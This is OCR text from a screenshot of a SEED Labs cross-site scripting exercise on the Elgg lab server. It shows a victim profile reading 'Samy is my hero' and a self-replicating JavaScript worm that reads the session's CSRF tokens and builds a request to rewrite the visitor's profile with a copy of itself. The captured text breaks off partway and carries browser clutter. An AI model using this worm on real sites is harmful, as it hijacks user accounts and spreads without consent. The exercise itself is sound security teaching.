 Activities Firefox Web Browser Apr 9 11:35
Plant Pathol GitHub - Aa How to Insta yuanhawk/5 Install Dock Personal acc My Apps Da Lab Assignm Lab 7 Ubunt Web_XSS_ Charlie : E
www.seed-server.com/profile/charlie
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Charlie
Edit avatar Edit profile
About me
Samy is my hero
Add widgets
Blogs
Bookmarks
Files
Pages
Wire post
www.seed-server.com
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode +
tailTag);
alert(jsCode);
//JavaScript code to access user name, user guid, Time Stamp
__elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=Samy is my hero" + wormCode +
"&accesslevel[description]=2"
//Construct the content of your url.
var content= token + ts + name + desc + guid; //FILL IN
var samyGuid=59; //FILL IN
var sendurl="http://www.seed-server.com/action/profile/edit";
//FILL IN
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Don't allow www.seed-server.com to prompt you again
OK
Read www.seed-server.com